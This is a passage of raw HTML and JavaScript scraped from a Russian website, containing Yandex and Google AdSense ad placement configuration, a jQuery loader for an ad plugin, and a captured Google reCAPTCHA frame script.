})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h0MhojWbcghtLpLd47xgag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768428459442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>